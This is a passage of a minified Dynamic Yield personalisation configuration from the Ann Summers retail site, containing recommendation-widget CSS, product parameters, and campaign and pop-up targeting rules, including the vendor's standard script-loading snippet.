0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[331],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[331],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[332],name:t[331],params:t[29],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[331],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[67],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[26],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[68],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[67],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[69],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[70],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[71],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[72],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[73],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[74],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[76],htmlCode:"",jsCode:"",name:t[75],params:t[29],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[73],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[77],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[78],selectMethod:t[79]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[78],selectMethod:t[79]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[80],name:t[7],params:t[81],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[77],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[175],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[176],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[177],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[177],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[177],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[178],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[181],htmlCode:t[180],jsCode:t[182],name:t[179],params:t[183],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[184],params:t[188],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[175],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[190],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[191],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9231733992,audDisjCondId:1362212881,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9231733992,audDisjCondId:1362212881,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[192],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[194],htmlCode:t[193],jsCode:t[195],name:"Bondage",params:t[196],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[197],params:t[198],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[189],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[84],name:t[83],params:t[85],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[82],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[87],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:3e3,condType:t[25],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[88],name:t[89]},102494070:{hash:t[90],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[86],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[87],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:3e3,condType:t[25],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[92],name:t[89]},102519703:{hash:t[93],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[91],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[84],name:t[96],params:t[97],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[94],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[98],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[99],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[100],name:t[7],params:t[101],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[98],subType:"a